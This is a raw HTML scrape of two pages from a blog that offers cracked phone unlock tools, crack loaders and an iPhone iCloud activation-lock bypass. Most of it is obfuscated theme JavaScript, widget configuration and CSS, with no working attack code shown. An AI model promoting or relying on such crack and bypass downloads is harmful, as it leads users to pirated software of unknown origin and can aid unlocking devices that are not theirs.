5\x32\x62\x62\x62\x66\x7C\x5F\x30\x78\x34\x32\x32\x65\x35\x64\x7C\x5F\x30\x78\x36\x38\x35\x62\x31\x7C\x5F\x30\x78\x31\x65\x37\x36\x64\x30\x7C\x5F\x30\x78\x31\x33\x39\x34\x32\x30\x7C\x5F\x30\x78\x33\x35\x30\x61\x31\x66\x7C\x5F\x30\x78\x33\x64\x30\x63\x37\x31\x7C\x5F\x30\x78\x61\x66\x33\x62\x31\x33\x7C\x5F\x30\x78\x34\x64\x36\x64\x37\x37\x7C\x5F\x30\x78\x31\x62\x37\x32\x61\x61\x7C\x5F\x30\x78\x32\x64\x37\x35\x64\x62\x7C\x5F\x30\x78\x31\x62\x33\x32\x32\x32\x7C\x5F\x30\x78\x34\x66\x34\x62\x32\x61\x7C\x5F\x30\x78\x66\x33\x65\x39\x38\x34\x7C\x5F\x30\x78\x34\x34\x66\x61\x34\x34\x7C\x5F\x30\x78\x34\x31\x35\x63\x34\x61\x7C\x66\x69\x78\x65\x64\x4D\x65\x6E\x75\x7C\x5F\x30\x78\x35\x63\x61\x33\x65\x34\x7C\x30\x78\x66\x30\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x325cx1,_0x325cx2,_0x325cx3,_0x325cx4,_0x325cx5,_0x325cx6){_0x325cx5= function(_0x325cx3){return (_0x325cx3< _0x325cx2?_0x42d1[4]:_0x325cx5(parseInt(_0x325cx3/ _0x325cx2)))+ ((_0x325cx3= _0x325cx3% _0x325cx2)> 35?String[_0x42d1[5]](_0x325cx3+ 29):_0x325cx3.toString(36))};if(!_0x42d1[4][_0x42d1[6]](/^/,String)){while(_0x325cx3--){_0x325cx6[_0x325cx5(_0x325cx3)]= _0x325cx4[_0x325cx3]|| _0x325cx5(_0x325cx3)};_0x325cx4= [function(_0x325cx5){return _0x325cx6[_0x325cx5]}];_0x325cx5= function(){return _0x42d1[7]};_0x325cx3= 1};while(_0x325cx3--){if(_0x325cx4[_0x325cx3]){_0x325cx1= _0x325cx1[_0x42d1[6]]( new RegExp(_0x42d1[8]+ _0x325cx5(_0x325cx3)+ _0x42d1[8],_0x42d1[9]),_0x325cx4[_0x325cx3])}};return _0x325cx1}(_0x42d1[0],62,1131,_0x42d1[3][_0x42d1[2]](_0x42d1[1]),0,{}))

//
</script>
<style>
.header-menu, .mobile-header {
transition: 0.5s ease all;
}
.header-menu.scrolled-header, .mobile-header.scrolled-header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
    -webkit-animation: slide-down 0.2s;
    -moz-animation: slide-down 0.2s;
    animation: slide-down 0.2s;
}
@-webkit-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@-moz-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}
</style>
<!-- Facebook SDK -->
<script type='text/javascript'>
//
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>
<script>
  //
var _0x19d2 = [
  "\x64\x6F\x77\x6E\x6C\x6F\x61\x64",
  "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64",
  "\x70",
  "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74",
  "\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C",
  "",
  "\x72\x65\x70\x6C\x61\x63\x65\x43\x68\x69\x6C\x64",
  "\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65",
  "\x64\x69\x73\x70\x6C\x61\x79",
  "\x73\x74\x79\x6C\x65",
  "\x6E\x6F\x6E\x65",
  "\x57\x61\x69\x74\x20",
  "\x20\x73\x65\x63\x6F\x6E\x64\x73",
  "\x64\x67\x6E\x62\x74\x6E",
  "\x6F\x6E\x63\x6C\x69\x63\x6B",
  "\x6F\x6E\x6C\x6F\x61\x64",
  "\x64\x6F\x77\x6E\x6C\x6F\x61\x64\x78",
  "\x68\x72\x65\x66",
  "\x6C\x6F\x63\x61\x74\x69\x6F\x6E",
  "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x64\x67\x6E\x74\x65\x6D\x70\x6C\x61\x74\x65\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F",
  "\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65",
  "\x72\x65\x6C",
  "\x64\x6F\x66\x6F\x6C\x6C\x6F\x77",
  "\x64\x67\x6E\x74\x65\x6D\x70\x6C\x61\x74\x65"
];
var downloadButton = document[_0x19d2[1]](_0x19d2[0]);
var counter = 20;
var newElement = document[_0x19d2[3]](_0x19d2[2]);
newElement[_0x19d2[4]] = _0x19d2[5];
var id;
downloadButton[_0x19d2[7]][_0x19d2[6]](newElement, downloadButton);
function startDownload() {
  this[_0x19d2[9]][_0x19d2[8]] = _0x19d2[10];
  id = setInterval(function () {
    counter--;
    if (counter < 0) {
      newElement[_0x19d2[7]][_0x19d2[6]](downloadButton, newElement);
      clearInterval(id);
    } else {
      newElement[_0x19d2[4]] = _0x19d2[11] + counter.toString() + _0x19d2[12];
    }
  }, 1000);
}
var clickbtn = document[_0x19d2[1]](_0x19d2[13]);
clickbtn[_0x19d2[14]] = startDownload;
window[_0x19d2[15]] = function () {
  var _0x3c83x7 = document[_0x19d2[1]](_0x19d2[16]);
  null == _0x3c83x7 && (window[_0x19d2[18]][_0x19d2[17]] = _0x19d2[19]),
    _0x3c83x7[_0x19d2[20]](_0x19d2[17], _0x19d2[19]),
    _0x3c83x7[_0x19d2[20]](_0x19d2[21], _0x19d2[22]),
    (_0x3c83x7[_0x19d2[4]] = _0x19d2[23]);
};
//
</script>
<script>
  window.addEventListener('load', function () {
    setTimeout(function () {
      // Load additional scripts or ads after 5 seconds
      var script = document.createElement('script');
      script.src = 'https://your-ad-script-url.js';
      document.body.appendChild(script);
    }, 5000);
  });
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5m5SFqk2GPMkyjaH64eSnmfAJwRA:1768891687638';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4398109378751554182','//www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html','4398109378751554182');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4398109378751554182', 'title': 'SoftwareCrackGuru', 'url': 'https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html', 'canonicalUrl': 'https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html', 'homepageUrl': 'https://www.softwarecrackguru.com/', 'searchUrl': 'https://www.softwarecrackguru.com/search', 'canonicalHomepageUrl': 'https://www.softwarecrackguru.com/', 'blogspotFaviconUrl': 'https://www.softwarecrackguru.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-3VEBYQ16LK', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoftwareCrackGuru - Atom\x22 href\x3d\x22https://www.softwarecrackguru.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SoftwareCrackGuru - RSS\x22 href\x3d\x22https://www.softwarecrackguru.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoftwareCrackGuru - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4398109378751554182/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoftwareCrackGuru - Atom\x22 href\x3d\x22https://www.softwarecrackguru.com/feeds/6860466341809726074/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4662833858828271', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Click Here \xbb', 'pageType': 'item', 'postId': '6860466341809726074', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioeVN5aprK9DxhhgG_gORmkik8aqdjywaMhxScZI-6DZzEXxbrmpDzhQGdhiWGQoeSbmW2M2169lKMjpv5NAb872DNKnwfkJ6YCihApB_sMLpUMEFDJ948Pw2iE7Fe7FRPwDFYa3BHAZli/s72-w640-c-h436/INDOGSM+Tool.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioeVN5aprK9DxhhgG_gORmkik8aqdjywaMhxScZI-6DZzEXxbrmpDzhQGdhiWGQoeSbmW2M2169lKMjpv5NAb872DNKnwfkJ6YCihApB_sMLpUMEFDJ948Pw2iE7Fe7FRPwDFYa3BHAZli/w640-h436/INDOGSM+Tool.jpg', 'pageName': '[Free Login]ID (IndoGSM) v01_2 PDF Schematics Tool Free Download', 'pageTitle': 'SoftwareCrackGuru: [Free Login]ID (IndoGSM) v01_2 PDF Schematics Tool Free Download', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[Free Login]ID (IndoGSM) v01_2 PDF Schematics Tool Free Download', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioeVN5aprK9DxhhgG_gORmkik8aqdjywaMhxScZI-6DZzEXxbrmpDzhQGdhiWGQoeSbmW2M2169lKMjpv5NAb872DNKnwfkJ6YCihApB_sMLpUMEFDJ948Pw2iE7Fe7FRPwDFYa3BHAZli/w640-h436/INDOGSM+Tool.jpg', 'url': 'https://www.softwarecrackguru.com/2021/04/free-loginid-indogsm-v012-pdf.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6860466341809726074}}, {'name': 'widgets', 'data': [{'title': 'Css Options', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Top Social Widget', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'SoftwareCrackGuru (Header)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'header-ads', 'id': 'Translate1'}, {'title': 'Software Crack Guru', 'type': 'Image', 'sectionId': 'mobile-logo', 'id': 'Image70'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6860466341809726074', 'title': '[Free Login]ID (IndoGSM) v01_2 PDF Schematics Tool Free Download', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioeVN5aprK9DxhhgG_gORmkik8aqdjywaMhxScZI-6DZzEXxbrmpDzhQGdhiWGQoeSbmW2M2169lKMjpv5NAb872DNKnwfkJ6YCihApB_sMLpUMEFDJ948Pw2iE7Fe7FRPwDFYa3BHAZli/w640-h436/INDOGSM+Tool.jpg', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'icons', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': 'Reactions'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'icons', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'labels', 'label': 'Tags:'}, {'name': 'reactions', 'label': 'Reactions'}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML1'}, {'title': 'Search This Blog', 'type': 'BlogSearch', 'sectionId': 'sidebar1', 'id': 'BlogSearch1'}, {'title': 'Connect with me', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML7'}, {'title': 'Archive', 'type': 'BlogArchive', 'sectionId': 'sidebar2', 'id': 'BlogArchive1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML6'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': 'Unlock Tool 2025.12.21.0  Released [Latest Version]', 'id': 7519724223765480591}, {'title': 'Download Android Multi Tool v1.3.4.4 Released (Free Auth)', 'id': 860495378606103419}, {'title': '(Rebirth) Download Miracle Box 2.82 Crack With Key -2025', 'id': 1564606619764137867}, {'title': 'TFT Unlock Tool 4.6.4.4 Free Download 2024', 'id': 6491993247193539487}, {'title': 'Android Utility Tool V200.01.0001 (01:01:2026) Download (New)', 'id': 1182477791747572986}, {'title': 'MRT Dongle V2.60 Free Download With Activator 2021 Update tool', 'id': 2963931218324842557}, {'title': 'Best Flash Tool by BossV V1.7 (Revised) (Miracle Team) \u2013 Free Download ', 'id': 643531899183611569}, {'title': '(FREE) UnlockTool 2022.06.29.0 Crack Loader Free Dowload By GautamGreat', 'id': 6210733812698293642}, {'title': '(Link Update) Z3x SamsungTool PRO 29.5 Crack - FREE', 'id': 2632613516468055123}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML5'}, {'title': 'Random Posts', 'type': 'HTML', 'sectionId': 'footer-sec1', 'id': 'HTML3'}, {'title': 'Recent in Unlock Tool', 'type': 'HTML', 'sectionId': 'footer-sec2', 'id': 'HTML4'}, {'title': 'Category', 'type': 'Label', 'sectionId': 'footer-sec3', 'id': 'Label1'}, {'title': 'Menu Footer Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'header-ads', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'mobile-logo', document.getElementById('Image70'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html
body_size: 65198
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en-US' xml:lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.softwarecrackguru.com/' rel='canonical'/>
<meta content='max-image-preview:large' name='robots'/>
<meta content='043B5B9659D9A3D199298CC0BE62142E' name='msvalidate.01'/>
<script async='async' nonce='r66Z_S9RSowQy8LkzUhU7A' src='https://fundingchoicesmessages.google.com/i/pub-4662833858828271?ers=1'></script><script nonce='r66Z_S9RSowQy8LkzUhU7A'>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-3VEBYQ16LK'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3VEBYQ16LK');
</script>
<meta content='F65C7A44F18BF89919904D5A25939F44' name='msvalidate.01'/>
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<script type='text/javascript'> 
// 
//*************TOC Plugin V2.0 
function mbtTOC2(){var a=1,b=0,c="";document.getElementById("post-toc").innerHTML=document.getElementById("post-toc").innerHTML.replace(/<h([\d]).*?>(.*?)<\/h([\d]).*?>/gi,function(d,e,f,g){return e!=g?d:(e>a?c+=new Array(e-a+1).join("<ol class='point"+a+"'>"):e<a&&(c+=new Array(a-e+1).join("</ol></li>")),b+=1,c+='<li><a href="#point'+b+'">'+f+"</a>",a=parseInt(e),"<h"+e+" id='point"+b+"'>"+f+"</h"+g+">")}),a&&(c+=new Array(a+1).join("</ol>")),document.getElementById("mbtTOC2").innerHTML+=c}function mbtToggle2(){var a=document.getElementById("mbtTOC2"),b=document.getElementById("Tog");"none"===a.style.display?(a.style.display="block",b.innerHTML="hide"):(a.style.display="none",b.innerHTML="show")} 
// 
</script>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>iPHONE X iOS 14.4.2 Jailbreak &amp; iCloud Bypass with network easy &amp; free method [EFT-Dongle NEED]</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#FFFFFF' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#FFFFFF' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.softwarecrackguru.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SoftwareCrackGuru - Atom" href="https://www.softwarecrackguru.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SoftwareCrackGuru - RSS" href="https://www.softwarecrackguru.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SoftwareCrackGuru - Atom" href="https://www.blogger.com/feeds/4398109378751554182/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SoftwareCrackGuru - Atom" href="https://www.softwarecrackguru.com/feeds/1237639612556126151/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzgqCpKg-YNhaetkoqc1aOnwmu9-7aUK4Khkq0n52iEZjU6QCaXDNmtAHMBKVUd63ZO9KGkvPo7NmMuk8GTTwkZJ-G7_-w5VaJU9UYCOwzndnYzqK_KaJ_hEB6wttA-P-gRketSEdEtKaO/w640-h340/iPhone+iCloud+Bypass.jpeg' rel='image_src'/>
<meta content='https://www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html' property='og:url'/>
<meta content='iPHONE X iOS 14.4.2 Jailbreak &amp; iCloud Bypass with network easy &amp; free method [EFT-Dongle NEED]' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzgqCpKg-YNhaetkoqc1aOnwmu9-7aUK4Khkq0n52iEZjU6QCaXDNmtAHMBKVUd63ZO9KGkvPo7NmMuk8GTTwkZJ-G7_-w5VaJU9UYCOwzndnYzqK_KaJ_hEB6wttA-P-gRketSEdEtKaO/w1200-h630-p-k-no-nu/iPhone+iCloud+Bypass.jpeg' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open 